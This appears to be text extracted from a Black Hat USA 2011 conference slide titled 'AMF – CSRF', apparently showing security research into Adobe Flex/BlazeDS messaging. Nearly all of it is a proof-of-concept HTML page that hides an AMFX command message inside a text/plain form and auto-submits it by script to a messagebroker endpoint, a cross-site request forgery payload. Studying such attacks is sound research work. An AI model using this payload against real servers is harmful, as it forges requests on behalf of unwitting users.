 AMF – CSRF ...
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://192.168.100.101:8080/samples/messagebroker/http" METHOD="POST">
<input type="hidden" name='<amfx ver' value='"3"
xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>
clientId</string><string>correlationId</string><string>destination</string><string>headers
</string><string>messageId</string><string>operation</string><string>timestamp</string
><string>timeToLive</string></traits><object><traits/></object><null/><string/><string/
><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><st
ring>nil</string><int>1</int></object><string>68AFD7CE-BFE2-4881-E6FD-
694A0148122B</string><int>5</int><int>0</int><int>0</int></object></body></amfx>'
>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
BM
black hat
USA + 2011
black hat
USA + 2011
58